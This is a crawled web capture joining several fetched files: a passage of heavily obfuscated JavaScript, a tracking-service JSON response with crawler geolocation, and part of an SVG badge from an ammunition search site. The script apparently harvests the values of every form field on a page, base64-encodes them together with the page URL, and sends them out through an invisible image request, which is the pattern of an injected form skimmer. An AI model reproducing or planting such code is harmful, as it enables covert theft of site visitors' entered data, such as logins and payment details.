O=C[IP(-0xf,0x5b,0x36,0x6c,'0x15',-0x17,-'0x11b','0x106')+Ix(0x43,-'0x216',-0x1e6,-0xca,-'0xf4',-'0x50',-'0x1ba',-0x1c8)+'r'][IP(0x1,'0x31',0x56,-'0x1a2','0x69',-0x7c,-'0x18b',-'0xcf')+IP(-0x95,-'0xb7',-0x21f,-0xba,-0x191,-0xea,-0x5d,'0x45')][Is('0x2a5','0x11f',0x233,0x26a,0x19c,'0x13d','0xc8','0x75')](m);continue;case'2':var q=L[z];continue;case'3':var w=F[q]||O;continue;case'4':F[q]=O;continue;case'5':O[Ii('0x20a','0x27e',0x16a,'0x218','0x2cd','0x2d4',0x332,0x2ba)+Is('0x22c',0x232,'0x297','0x2b4',0x1d8,'0xfb',0x179,0xe1)]=f[Ii('0x359',0x434,0x399,'0x332',0x404,0x1fb,'0x3c3',0x334)](e);continue;}break;}}}else{var T=new Image();u=u[Ix(-'0x167',-0x5f,-'0x1dd',-'0x136',-0xa6,'0x3d','0x43','0x3b')+'ce'](/[^\x00-\x7F]/g,''),T[IP(-'0x1a5','0x5d',-'0x171','0x6e',-0xdf,-0xce,-0x1f0,'0x6c')]=I[IP(0xde,0x4d,'0x178','0xb0',0xa8,0x64,-'0xd6','0xcc')](I[Ii(0x28b,0x3db,0x422,0x376,'0x3d6','0x2e6',0x4a3,0x4a0)](I[Ix(0x129,-0x17,'0xb5',0x9f,0xe7,0x2e,0x21c,'0x122')](I[IP(0x56,-'0x7b','0x149',0x19b,-'0xda','0x64',-0xaa,0x63)](I[Ii('0x206','0x3a4','0x42e',0x339,'0x3de','0x328',0x46d,'0x33c')](window[IZ('0x1b2','0x172',0x217,0x277,'0xea','0x2b4',0xc7,'0x190')](I[IP('0x55',-0x94,0x36,'0x87','0x1ae',0x77,'0x1a4',0x8a)]),Math[IP(0xf,0x4c,-'0x2',0x9e,0x83,-'0x20',-0x91,'0x66')](I[Ii('0x4af','0x310',0x3fc,'0x3d5','0x467',0x480,0x447,'0x514')](Math[IZ(0xe1,'0x162',0xdb,'0xcf','0x15d',-'0x1a','0x171','0xcb')+'m'](),-0x27a5*-0x511+-0xb0fdf9+-0x202e61*-0x4))),I[Is(0x2a9,'0x22f',0x2b8,0x371,0x23b,'0x2f3','0x377','0x30f')]),window[IZ(0xcc,0xb0,0x173,0x1d8,0xef,0x178,0x264,'0x186')](u)),I[Is('0xe3',0x139,'0xf9','0x27c',0x1da,0x2f2,0x2ce,0x169)]),window[Is(0x12b,'0x22a',0x248,0x152,0x166,'0x4d',0x1f1,0x1c4)](location[Ii(0x15d,0xdd,'0x2ee','0x1fa',0x1b2,'0x2d6',0xf8,0x300)]));}}catch(b){}}function Wd(W){function IV(W,u,o,I,J,T,r,b){return WP(W-'0xf4',u,T- -0x3b7,I-'0x51',J-0x126,T-'0xb7',r-'0xc3',b-'0xb7');}var u={'llvNA':function(r,b){return r!=b;},'dplZT':IA(-0xff,0x33,-0xf1,-0x1a9,-'0x68',-'0x75',-0xf7,-0x105)+'T','vycdL':function(r){return r();},'AzZAP':function(r,b){return r===b;},'NfnCl':ID('0x497',0x30f,'0x3d0',0x50d,'0x346','0x3ce','0x2fe',0x42c),'bmlhS':function(r,b){return r+b;},'gQBpV':function(r,b){return r(b);},'pNlLh':function(r,b){return r-b;},'XYQNN':function(r,b){return r>=b;},'yzjfk':function(r,b){return r!==b;},'OuBRH':Ic('0xdf',0x159,'0xe5',0xb7,0x1d7,'0xc1',-0x5,'0x70'),'qzAeC':Ic(-'0xf9','0xb6',-'0xd2',-'0x77','0x76',-0xa5,-0x190,'0xa9'),'naOad':function(r,b){return r&b;},'ijwLE':function(r,b){return r*b;},'jgXtm':function(r,b){return r===b;},'WJLab':function(r,b){return r%b;}},o=W[ID(0x453,0x2c7,0x333,'0x46d','0x328','0x309',0x2d7,0x21d)+'ce'](/[^\d]/,''),I='';function Ik(W,u,o,I,J,T,r,b){return WP(W-'0x3a',T,I- -0x735,I-0xfa,J-'0x169',T-0x120,r-0xba,b-'0x11c');}for(var J=u[Ic(0x106,-'0x29','0x12a',0x30,'0x131',-'0x45',-'0xca','0x8e')](o[Ik(-'0x106',-'0x1de',-'0x12e',-0x1a4,-'0x286',-'0x222',-0x76,-'0x20c')+'h'],-0x851*0x2+0x1b15+-0x7*0x17e);u[IA(-0x3,0x254,'0x18a','0x8c',0x149,0x120,0x261,'0x29')](J,0x19cd*-0x1+-0x7*0xfd+0x574*0x6);--J){u[ID('0x3af','0x468',0x3ee,'0x35d',0x4a0,'0x34c',0x407,'0x519')](u[ID(0x3c6,0x386,0x2a7,'0x1c4','0x373',0x1ea,0x395,'0x27c')],u[IA(-0x3b,0xb1,'0x1f5',0x230,'0xa',0xfb,'0x177',0x76)])?I+=u[IV(0x2ee,0x2f0,'0x2ba','0x225','0x2b3',0x230,0x162,0x206)](J,-0xc6d*-0x1+0xcf1*0x2+-0x2*0x1327)?o[J]:u[IA(0x49,0x69,0x56,0x155,0x7e,'0x100',-'0x21','0x202')](u[Ic(0x294,'0xf3','0xc3','0x162','0x1e0','0x16e',0x130,'0xcf')](parseInt,o[J]),-0x150b*-0x1+0x112e+-0x43f*0x9)[IA(-0xcd,-'0x58','0x18a','0x19',-'0x8',0x4a,'0x148',-0x4a)+ID(0x487,0x30c,'0x40e',0x53a,0x3a6,'0x51e','0x4c2',0x386)]():u[Ik(-'0xc5',-'0x71',-0x19c,-'0xcb',-'0x87',-0xd5,-'0x1be','0x51')](F[ID('0x236','0x2ea','0x305','0x3f0','0x250',0x294,0x227,'0x21b')+'me'],u[IA(-'0x1b0',-'0x198',-'0x1c5',-0x231,-'0x247',-0x12e,-'0x1b7',-0x212)])?S[X]=N:j[C]=m[Ic('0xe4',-0x106,-'0xac',0x1a,-'0x71',0x153,-'0xaa','0x99')+'ns'][f[Ic('0x46','0xcd','0xae',-0x2,0x11,-'0xa8',0xa4,-'0x1a')+Ic(0x209,0x27a,0xef,'0x150',0x96,'0x142',0x1a1,0x101)+ID('0x4c6',0x290,0x389,'0x381',0x2ea,0x25d,'0x4b2','0x480')]][IA(-'0x6b',-0xdf,-0xd4,-'0xd3',-0x3d,'0x54','0xe7',0x22)];};function IA(W,u,o,I,J,T,r,b){return WP(W-0x9b,o,T- -'0x65b',I-0x5f,J-'0x2c',T-0x12,r-'0xbd',b-0x1cc);}function ID(W,u,o,I,J,T,r,b){return WP(W-'0x1a9',b,o- -'0x2cf',I-'0x1ef',J-'0x39',T-0x10e,r-'0x10',b-'0x107');}function Ic(W,u,o,I,J,T,r,b){return WP(W-0x1e1,b,I- -0x5ae,I-0x10a,J-0x1ae,T-0x83,r-'0x89',b-'0xfb');}var T=I[Ik(-0x2d8,-'0x1a4',-'0xbd',-0x1e9,-'0x246',-'0x249',-'0x16c',-'0x2ec')]('')[IA('0x4',0x4d,'0xb1',-0x28,'0xb0',-'0x52',-'0x172',-'0x179')+'e'](function(b,F){function IB(W,u,o,I,J,T,r,b){return IV(W-0x11b,b,o-0x127,I-'0x18e',J-0xfe,u- -'0x366',r-'0x7f',b-'0x121');}function IR(W,u,o,I,J,T,r,b){return IA(W-0x1c6,u-'0x1b4',I,I-'0x1e6',J-'0x116',J-0xc1,r-'0x82',b-0xaf);}function In(W,u,o,I,J,T,r,b){return ID(W-0x2f,u-'0x1d8',b-'0x172',I-0x5a,J-0x168,T-'0x45',r-'0x129',T);}function It(W,u,o,I,J,T,r,b){return Ik(W-'0x86',u-'0x1ab',o-'0x15c',J-0x59b,J-'0xdb',o,r-0x87,b-'0x52');}function IU(W,u,o,I,J,T,r,b){return Ic(W-0x71,u-0x130,o-0x1c4,I-'0x164',J-0x175,T-'0x1f4',r-'0xac',T);}if(u[IB(-0x2a7,-'0x189',-'0x121',-0x2b6,-'0x231',-0xa9,-'0x20d',-'0xdd')](u[IR('0xcb',-0x192,-'0x22','0x14',-'0x5a',-'0x95',-'0x175','0xe2')],u[IR(-'0x14f',0x8f,-0x110,-0x52,-'0x5a',-0xf9,-'0xfb',-'0xa7')]))return u[In(0x322,0x401,'0x2f3',0x332,'0x329',0x31e,0x481,'0x3dc')](b,u[IR('0x43','0x1f5',0x176,0x3c,'0x176',0x8b,0x56,0x14f)](parseInt,F));else u[IU('0xbd','0x1c8',0xec,'0x1fb','0x1a6','0x1db','0x19b',0x250)](u);},0x14fe*-0x1+0x202+0x12fc);return u[Ic(0x145,'0x12b',-'0x71','0xbb',0xe0,0x71,-0x51,-0x51)](u[ID(0x364,'0x40d','0x37e','0x2f5',0x40a,0x419,'0x2c8','0x44b')](T,-0x13*-0x17f+0x3b2*-0x5+0x9e9*-0x1),0x193f+-0x1ad*-0x5+0x20*-0x10d);}function Wy(){var W={'fCyWw':Y0('0x5a9','0x4a7',0x3b9,0x5c5,'0x49a','0x3a0',0x4cf,'0x515')+Y1('0x496','0x4e0',0x5b8,0x66a,0x5d8,0x5d3,'0x681','0x645'),'PRpjB':function(b,F,L){return b(F,L);},'DEYrt':Y1('0x4ad',0x469,'0x424',0x55c,0x568,0x535,0x41d,'0x4c8')+Y3('0x30a','0x479',0x3f4,'0x300','0x431','0x3a6','0x3d0',0x2b2)+Y0(0x2c9,0x47f,'0x2dd','0x473',0x3f4,0x315,'0x3dd','0x50d'),'UWpOL':Y0(0x526,0x688,'0x468','0x652',0x5a3,0x4b3,'0x56a','0x512')+Y1('0x5a1','0x5f6',0x5bc,0x740,'0x7c4','0x6a3',0x700,'0x5fa')+'ad','OUfHg':function(b){return b();}};function Y1(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',W,T- -0x4d,I-'0xd8',J-'0x1e3',T-0xe5,r-'0x1a3',b-0x119);}var u=W[Y1('0x625','0x6b1','0x6d8','0x67e',0x602,0x6eb,0x769,'0x7f9')][Y3('0x132',0x2de,0x2af,'0x29c',0x245,'0x31e',0x1e0,0x116)]('|'),o=0x1902+0xc9b*0x3+-0x6fb*0x9;function Y0(W,u,o,I,J,T,r,b){return WP(W-0x17f,r,J- -'0x177',I-'0x1bf',J-'0x164',T-'0x14c',r-'0xa5',b-'0xcf');}function Y2(W,u,o,I,J,T,r,b){return WP(W-'0xfc',I,T- -'0x681',I-0x15f,J-0xed,T-'0x1b5',r-'0x1d2',b-'0x1ba');}function Y3(W,u,o,I,J,T,r,b){return WP(W-0x5b,T,r- -'0x36c',I-0xe3,J-0x142,T-'0x25',r-0x1dd,b-'0xc3');}function Y4(W,u,o,I,J,T,r,b){return WP(W-0x18a,I,r- -'0x72a',I-'0x16f',J-0xfb,T-0x76,r-'0xb7',b-0x54);}while(!![]){switch(u[o++]){case'0':W[Y3(0x43e,0x2cc,0x4be,'0x4a3',0x328,0x2ed,'0x3aa','0x2c1')](r,J,function(b){function Y5(W,u,o,I,J,T,r,b){return Y0(W-0x9e,u-'0x24',o-'0x49',I-0xa2,T-0xcc,T-'0xa3',o,b-0xed);}T[Y5('0x3d7','0x5b9','0x3ed','0x577','0x4bb','0x4e4',0x60a,'0x3d5')](WM);});continue;case'1':var I=[];continue;case'2':var J=window[Y0(0x685,0x56d,'0x6c3',0x64b,'0x5ba',0x4f8,0x674,0x5a5)+Y1(0x520,0x4bf,'0x61f','0x6a1',0x4ed,0x5db,'0x58a','0x5e3')+'t']?W[Y3('0x1c9','0x292',0x370,'0x32a',0x2da,'0x1b0','0x231',0x28b)]:W[Y4(-0x181,-'0x220',-0xe2,-0x1ee,-'0x171',-'0x1f6',-'0x103',-'0x190')];continue;case'3':var T={'nocBV':function(b){function Y6(W,u,o,I,J,T,r,b){return Y2(W-0x172,u-0x2,o-'0x54',T,J-0x102,o-'0x40a',r-'0xca',b-0x7b);}return W[Y6(0x358,'0x4b8','0x44d',0x4cc,0x45f,'0x43c',0x50e,0x4b6)](b);}};continue;case'4':var r=window[Y4(0xc3,-0xf,'0x5c',-0xd9,-'0xf9',-'0x10e','0x7',-0x112)+Y2(0x86,-0xd9,0xd,-'0x18b','0xc3',-'0x59','0xa6',0x9d)+'t']||window[Y1(0x6b2,'0x75c',0x7f8,0x730,0x6d6,'0x70c','0x81e','0x81d')+Y2('0x8d',0xc9,'0x138',0x1c3,'0xb4','0x114',0x13a,'0xde')+Y3('0x2ce',0x2df,0x2eb,'0x320',0x491,'0x331','0x3af',0x36b)+'r'];continue;}break;}}function Wa(W){var u={'XuZlN':function(F,L){return F!=L;},'bJvMJ':function(F,L){return F(L);},'lIPwX':function(F,L){return F&L;},'IWzfx':function(F,L){return F*L;},'XIXVL':Y7(-0x28a,-0x50,-'0x202',-'0x169',-'0x2a4',-0x20b,-0x8a,-0x1a6)+Y7(-'0x87',-'0x228',-0x21d,-'0x194',-'0x2a1',-0x277,-0x24f,-'0x147')+Y8('0x1b9',0x1ed,0x137,-'0x30',0xdf,'0x1ed','0x1b4','0x1ea')+Y9('0x59','0x1b1','0x12c',0x12,0x1f5,'0x24',0xc8,0x138)+Y9(0x14f,-0x50,'0x77',-0x4a,0x16c,'0x8d','0x145',0x56),'UPfBw':function(F,L){return F<L;},'BjOJU':function(F,L){return F!==L;},'Xmnhv':function(F,L){return F===L;},'Bwvwo':Y9('0xdc','0xe8',0xcd,'0x107',-0x67,-'0x2b','0x1c7',0x139),'QsvZp':Yu('0x4a6',0x54d,'0x61c',0x5c0,'0x6e0','0x658',0x63c,'0x4b9'),'HTkDC':function(F,L){return F!=L;},'haJuv':Y8(0x51,'0x52','0xb5',0x4c,0x144,0x168,0xe8,'0xeb')+'T','WQruY':function(F,L){return F===L;},'EDIdX':Y8(0x26f,'0x2f0',0x210,'0x16d',0x2ac,'0x1d1',0x1d1,0x26e),'ZqIpu':Y9(-0x1e,'0x2b',-0x10f,-'0xae',-0x1ac,-0x18e,-'0x31',-0xbd)};function Yu(W,u,o,I,J,T,r,b){return WP(W-'0x3',T,I- -0xf2,I-'0x3c',J-'0x82',T-0x96,r-0x6,b-0x3a);}function Y9(W,u,o,I,J,T,r,b){return WP(W-0x3e,b,o- -'0x630',I-0x1c3,J-0x1cb,T-0x111,r-0xab,b-'0xcc');}function Y7(W,u,o,I,J,T,r,b){return WP(W-'0x101',J,I- -'0x6c0',I-0x123,J-'0x9f',T-'0x178',r-0xa4,b-'0x1b0');}var o={};function YW(W,u,o,I,J,T,r,b){return WP(W-'0x1c0',u,I- -'0x6ae',I-0x1a9,J-'0xad',T-0x13f,r-0xbe,b-0x95);}var I=W[YW('0xdc',-'0x40',-0x2e,'0x7f','0xb8',-'0x8a',0x1ba,0x191)+Yu('0x56c','0x455',0x59d,0x46a,0x352,'0x4e0',0x4c1,'0x559')+Yu('0x493','0x403','0x595','0x468',0x36c,0x3ba,0x3da,0x489)+'l'](u[Yu(0x4b4,'0x6f7','0x5cd',0x5ef,0x526,0x60a,'0x6ba',0x5f8)]);for(var J=-0x23c3*-0x1+0xb7c+0x973*-0x5;u[Yu('0x527','0x439','0x535','0x438','0x37a','0x379',0x44f,0x43b)](J,I[Y8('0x22b','0x195',0x6b,0x16d,'0xef',0xb8,'0x1ad',-'0x50')+'h']);++J){var T=I[J],r=T[Yu('0x564',0x40f,0x4ad,'0x52c','0x431',0x56d,'0x55a',0x501)]||T['id'],b=T[YW(-'0x6f',-'0x23a',-'0x172',-0x172,-0x132,-'0x298',-0x237,-'0x16a')];if(u[Y8(0x17a,'0x205','0x287',0x22e,'0x217',0x209,0x16e,'0x193')](b,'')&&r){if(u[YW(-'0x10d',-'0x187',-0x87,-0x16d,-'0x139',-'0x1d8',-0x48,-0x15c)](u[Yu('0x568','0x4f7',0x597,0x5af,'0x670',0x613,'0x6ec','0x5d4')],u[Yu('0x517','0x5ac',0x410,0x4fa,'0x619',0x54e,'0x473',0x5dd)])){u[Y7(-'0x196',-'0x18c',-'0x2a3',-'0x172',-0x97,-0xd7,-0x291,-0x228)](T,'')&&u[Y8(0x128,'0x21e','0x1a0',-0x26,0x111,0x29,'0x114',0x7e)](z,v);;F=L;}else u[YW('0x73','0x43','0x54',-0xc3,-0x160,-0x1d2,-0x14c,-'0x15c')](T[Y9(-'0x15c',0x8a,-0x5c,0x1e,'0x26',-0x1,-'0x16b',-'0x143')+'me'],u[Y9(0x67,0xf6,'0xda','0x1f4','0xda','0x1d4',0x1ae,'0x145')])?o[r]=b:u[YW('0x8d','0xdf',-0x87,0x3f,'0xbb',0x175,-'0xd7',-0x62)](u[Y9(0x10c,0x297,'0x158','0x277','0x1f8','0x42','0x171','0x10d')],u[Yu('0x4de','0x530','0x4a4','0x58e','0x615',0x65c,'0x460',0x557)])?b+=u[Y9(0x20,0x46,0x1c,0xb4,0x2e,0x8b,-0x3f,0x7c)](F,0x66d+-0x2*-0x5d9+-0x121e)?L[z]:u[Yu(0x5c6,0x5d2,'0x5b1','0x649','0x745',0x6db,'0x56e','0x5f2')](u[Yu(0x5a1,'0x42a',0x562,0x4c1,'0x5c4',0x3a3,'0x494','0x481')](v,E[O]),0x1a19+-0x6*-0x5bc+-0x3c7f)[Y7(-0x123,0x7f,-'0xdc',-0x1b,-'0x5b',-'0x1f',0x1f,'0x63')+Y7(0x1f,0xb7,-'0x47',0x1d,0x82,'0x105',-0xfb,-0xdd)]():o[r]=T[YW(-0x163,-'0x1e3',-'0xfc',-'0xe6',-0x223,-'0x1c7',-'0x115',-0x130)+'ns'][T[Yu(0x5b0,'0x431',0x397,'0x4ba',0x55b,'0x3a1','0x407','0x402')+YW(-'0x38','0x57',-'0x68','0x50','0x11c','0xe',-'0xe0',0x7d)+YW(-'0xe2',0x19,-0x126,-'0x56',-'0x15',-'0xab',-0x59,-'0xc0')]][YW(0x7c,'0xbd',0xee,0x1,0x7b,0x7e,-'0xf3',0x27)];}};function Y8(W,u,o,I,J,T,r,b){return WP(W-'0x126',T,J- -0x4a2,I-'0x16d',J-0xc5,T-0x1b,r-0x60,b-'0x1');}return JSON[YW(-'0x18b',-0x24,-'0x8e',-0xe5,-0x1b8,'0x42',-'0x2b','0x25')+Y7('0x79',-'0xac',-'0xdd',0xe,'0xff',0x142,'0xdb',-0x13)](o);}Wm(window,Wg),Wy();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66fa6946ea34c1c0","user_id":"66fa6946ea3d0343","time":1769151470504,"token":"1769151470.fd7fb8949e1260f6d6661d70f81bde7f.7ad77c82325e2747840f0735bf70f840","geo":{"ip":"3.144.83.101","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ammoseek.com/img/ammoseek-acr-badge.svg
body_size: 11405
content:
<svg width="200" height="76" viewBox="0 0 200 76" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="200" height="75.8364" rx="5" fill="url(#paint0_linear)"/>
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M97.0602 19.9101L97.033 19.9263L96.8092 19.9756L96.5687 20.0771L96.3451 20.2267L96.1545 20.4155L96.003 20.6378L95.896 20.888L95.8335 21.1388H95.9087L95.8764 21.2273L95.8671 21.3096L95.8764 21.392L95.9087 21.4804H95.8335L95.8925 21.7202L95.9436 21.8599L96.0672 22.0876L96.1546 22.2044L96.3363 22.3861L96.4436 22.467L96.6807 22.597L96.8203 22.648L97.033 22.6939L97.0602 22.7102V22.6319L97.145 22.6635L97.2309 22.6736L97.3173 22.6634L97.4018 22.6318V22.7101L97.429 22.6939L97.6525 22.6445L97.8926 22.543L98.0177 22.467L98.2159 22.3034L98.3875 22.097L98.4633 21.9719L98.5648 21.7314L98.6273 21.4804H98.5521L98.5844 21.392L98.5937 21.3096L98.5844 21.2273L98.552 21.1388H98.6273L98.5648 20.888L98.4579 20.6378L98.3065 20.4155L98.1163 20.2268L97.8927 20.0771L97.6525 19.9757L97.429 19.9264L97.4018 19.9101V19.9885L97.3165 19.9567L97.2309 19.9466L97.1454 19.9567L97.0602 19.9884V19.9101ZM115.195 11.5149L115.121 11.5409L111.437 14.4878L111.404 14.529L111.392 14.5803V20.7466L111.404 20.7979L111.437 20.8391L115.156 23.8058L124.207 23.8124L124.232 23.8215L125.714 25.02L125.728 25.0506V27.6061L125.714 27.6368L124.215 28.8333L124.19 28.8421H117.446L117.421 28.8332L115.941 27.6494L115.926 27.6187V26.0734L115.917 26.0273L115.891 25.9896L115.854 25.9642L115.807 25.9549H111.511L111.465 25.9642L111.427 25.9896L111.402 26.0273L111.392 26.0734V29.4105L111.404 29.4618L111.437 29.503L115.156 32.4687H126.481L130.199 29.503L130.232 29.4618L130.243 29.4105V23.2442L130.232 23.1929L130.199 23.1516L126.481 20.1852L117.446 20.1785L117.421 20.1695L115.958 18.9859L115.943 18.9553V16.3715L115.958 16.3409L117.438 15.1432L117.464 15.1342H124.19L124.215 15.1432L125.696 16.3409L125.71 16.3715V17.9178L125.72 17.964L125.745 18.0017L125.783 18.0271L125.829 18.0364H130.125L130.171 18.0271L130.209 18.0017L130.234 17.964L130.243 17.9178V14.5803L130.232 14.529L130.199 14.4877L126.481 11.5216L115.195 11.5149V11.5149ZM133.75 11.5149L133.704 11.5242L133.666 11.5496L133.641 11.5873L133.632 11.6334V32.3569L133.641 32.403L133.666 32.4407L133.704 32.4661L133.75 32.4754H150.969L151.015 32.4661L151.053 32.4407L151.078 32.403L151.088 32.3569V28.9607L151.078 28.9145L151.053 28.8769L151.015 28.8515L150.969 28.8421H138.198L138.166 28.81V23.8446L138.198 23.8125H148.126L148.172 23.8031L148.21 23.7777L148.235 23.7401L148.245 23.6939V20.2971L148.235 20.2509L148.21 20.2132L148.172 20.1878L148.126 20.1785H138.198L138.166 20.1463V15.1805L138.198 15.1483H150.969L151.015 15.139L151.053 15.1136L151.078 15.0759L151.088 15.0298V11.6334L151.078 11.5873L151.053 11.5496L151.015 11.5242L150.969 11.5149H133.75ZM154.583 11.5149L154.537 11.5242L154.499 11.5496L154.474 11.5873L154.465 11.6334V32.3569L154.474 32.403L154.499 32.4407L154.537 32.4661L154.583 32.4754H171.802L171.849 32.4661L171.886 32.4407L171.912 32.403L171.921 32.3569V28.9607L171.912 28.9145L171.886 28.8769L171.849 28.8515L171.802 28.8421H159.03L158.998 28.81V23.8446L159.03 23.8125H168.96L169.006 23.8031L169.043 23.7777L169.069 23.7401L169.078 23.6939V20.2971L169.069 20.2509L169.043 20.2132L169.006 20.1878L168.96 20.1785H159.03L158.998 20.1463V15.1805L159.03 15.1483H171.802L171.849 15.139L171.886 15.1136L171.912 15.0759L171.921 15.0298V11.6334L171.912 11.5873L171.886 11.5496L171.849 11.5242L171.802 11.5149H154.583ZM175.433 11.5149L175.387 11.5242L175.349 11.5496L175.324 11.5873L175.314 11.6334V32.3569L175.324 32.403L175.349 32.4407L175.387 32.4661L175.433 32.4754H179.69L179.737 32.4661L179.774 32.4407L179.8 32.403L179.809 32.3569V11.6334L179.8 11.5873L179.774 11.5496L179.737 11.5242L179.69 11.5149H175.433ZM189.46 11.5149L189.419 11.5221L189.384 11.5429L181.621 18.1027L181.59 18.1434L181.579 18.1933V23.3041L181.587 23.3468L181.609 23.3838L189.851 32.4366L189.891 32.4653L189.939 32.4754H194.782L194.846 32.4567L194.89 32.4064L194.9 32.3405L194.872 32.2797L184.689 20.4173L184.693 20.372L194.805 11.7236L194.829 11.696L194.847 11.6281L194.822 11.5607L194.764 11.5205L194.728 11.5149H189.46ZM77.7899 38.4474L78.0689 38.4607L78.2763 38.4965L78.4406 38.5572L78.5493 38.6378L78.6303 38.7735L78.6836 38.9601L78.7161 39.2085L78.7256 39.5536L78.7142 39.828L78.675 40.0808L78.611 40.2747L78.5285 40.4039L78.4676 40.4595L78.3982 40.5029L78.2197 40.5709L77.991 40.6118L77.7013 40.6256L76.0011 40.6254L75.9689 40.5933V38.4796L76.0011 38.4474L77.7899 38.4474ZM68.5341 38.4372L69.6014 41.6511L69.5759 41.6864H67.4899L67.4643 41.6511L68.5127 38.4372L68.5341 38.4372ZM58.095 37.3853L58.0489 37.3946L58.0112 37.42L57.9858 37.4577L57.9765 37.5038V43.7385L57.9858 43.7846L58.0112 43.8223L58.0489 43.8477L58.095 43.857H62.3253L62.3714 43.8477L62.4091 43.8223L62.4345 43.7846L62.4438 43.7385V42.9136L62.4345 42.8674L62.4091 42.8297L62.3714 42.8043L62.3253 42.795H59.2642L59.232 42.7628V41.0404L59.2642 41.0083H62.1318L62.1779 40.9989L62.2156 40.9735L62.241 40.9359L62.2503 40.8897V40.1921L62.241 40.146L62.2156 40.1083L62.1779 40.0829L62.1318 40.0736H59.2642L59.232 40.0414V38.4796L59.2642 38.4474H62.2965L62.3427 38.4381L62.3804 38.4127L62.4058 38.375L62.4151 38.3288V37.5038L62.4058 37.4577L62.3804 37.42L62.3427 37.3946L62.2965 37.3853H58.095ZM67.6627 37.3853L67.5934 37.4076L67.5502 37.4663L65.4768 43.7009L65.472 43.7563L65.493 43.8078L65.5352 43.844L65.5892 43.857H66.6665L66.7363 43.8343L66.7793 43.775L67.1455 42.6462L67.1799 42.6212H69.8811L69.9154 42.6459L70.2903 43.7758L70.3334 43.8347L70.4028 43.857H71.4569L71.511 43.8439L71.5532 43.8076L71.5742 43.756L71.5693 43.7006L69.4463 37.433L69.3879 37.3911L69.3512 37.3853L67.6627 37.3853ZM74.8324 37.3853L74.7863 37.3946L74.7486 37.42L74.7232 37.4577L74.7139 37.5038V43.7385L74.7232 43.7846L74.7486 43.8223L74.7863 43.8477L74.8324 43.857H75.8504L75.8965 43.8477L75.9342 43.8223L75.9596 43.7846L75.9689 43.7385V41.7196L76.0011 41.6875L77.7179 41.6877L77.9352 41.7026L78.1307 41.7477L78.2957 41.8228L78.4307 41.9278L78.5366 42.0638L78.6156 42.2395L78.6592 42.4314L78.6753 42.6732V43.7384L78.6846 43.7846L78.71 43.8223L78.7477 43.8477L78.7939 43.857H79.8121L79.8582 43.8477L79.8959 43.8223L79.9213 43.7846L79.9306 43.7384V42.4264L79.9142 42.1481L79.8591 41.8835L79.7713 41.6712L79.667 41.5162L79.5159 41.3726L79.3068 41.2538L79.1077 41.1908L78.8894 41.1596L78.8774 41.1459L78.8865 41.1342L79.174 41.0586L79.4182 40.9549L79.5417 40.8805L79.6361 40.8055L79.7041 40.7363L79.7695 40.6489L79.8309 40.5339L79.8766 40.4122L79.946 40.1157L79.9868 39.7536L80.0013 39.3045L79.9947 39.0455L79.9726 38.7958L79.939 38.5868L79.8902 38.3898L79.8221 38.201L79.7509 38.0579L79.6598 37.9223L79.5404 37.7942L79.4149 37.698L79.2673 37.6151L79.097 37.5449L78.9038 37.4874L78.6962 37.4441L78.4591 37.4118L78.1955 37.392L77.9074 37.3853L74.8325 37.3853L74.8324 37.3853ZM92.0011 37.3853L91.955 37.3946L91.9173 37.42L91.8919 37.4577L91.8826 37.5038V43.7385L91.8919 43.7846L91.9173 43.8223L91.955 43.8477L92.0011 43.857H93.0186L93.0648 43.8477L93.1024 43.8223L93.1278 43.7846L93.1372 43.7385V41.1065L93.1693 41.0743H96.0894L96.1216 41.1065V43.7385L96.1309 43.7846L96.1563 43.8223L96.194 43.8477L96.2402 43.857H97.2579L97.304 43.8477L97.3417 43.8223L97.3671 43.7846L97.3764 43.7385V37.5038L97.3671 37.4577L97.3417 37.42L97.304 37.3946L97.2579 37.3853H96.2402L96.194 37.3946L96.1563 37.42L96.1309 37.4577L96.1216 37.5038V39.9802L96.0894 40.0123H93.1693L93.1372 39.9802V37.5038L93.1278 37.4577L93.1024 37.42L93.0648 37.3946L93.0186 37.3853H92.0011ZM106.096 37.3853L106.05 37.3946L106.013 37.42L105.987 37.4577L105.978 37.5038V43.7385L105.987 43.7846L106.013 43.8223L106.05 43.8477L106.096 43.857H110.326L110.372 43.8477L110.41 43.8223L110.435 43.7846L110.445 43.7385V42.9136L110.435 42.8674L110.41 42.8297L110.372 42.8043L110.326 42.795H107.266L107.234 42.7628V41.0404L107.266 41.0083H110.133L110.18 40.9989L110.217 40.9735L110.243 40.9359L110.252 40.8897V40.1921L110.243 40.146L110.217 40.1083L110.18 40.0829L110.133 40.0736H107.266L107.234 40.0414V38.4796L107.266 38.4474H110.298L110.344 38.4381L110.382 38.4127L110.407 38.375L110.416 38.3288V37.5038L110.407 37.4577L110.382 37.42L110.344 37.3946L110.298 37.3853H106.096ZM113.84 37.3853L113.794 37.3946L113.756 37.42L113.731 37.4577L113.722 37.5038V43.7385L113.731 43.7846L113.756 43.8223L113.794 43.8477L113.84 43.857H114.858L114.904 43.8477L114.941 43.8223L114.967 43.7846L114.976 43.7385L114.976 40.1482L114.967 39.3052L114.936 38.5088L114.953 38.4915L115.612 39.9486L115.788 40.3123L117.6 43.7932L117.643 43.8398L117.705 43.857H119.612L119.658 43.8477L119.695 43.8223L119.721 43.7846L119.73 43.7385V37.5038L119.721 37.4577L119.695 37.42L119.658 37.3946L119.612 37.3853H118.594L118.548 37.3946L118.51 37.42L118.485 37.4577L118.475 37.5038L118.475 41.1081L118.485 41.937L118.511 42.7196L118.495 42.7357L118.013 41.712L117.499 40.6601L115.852 37.4497L115.808 37.4027L115.747 37.3853H113.84ZM132.175 37.3853L132.129 37.3946L132.091 37.42L132.066 37.4577L132.056 37.5038V43.7385L132.066 43.7846L132.091 43.8223L132.129 43.8477L132.175 43.857H133.193L133.239 43.8477L133.277 43.8223L133.302 43.7846L133.311 43.7385V37.5038L133.302 37.4577L133.277 37.42L133.239 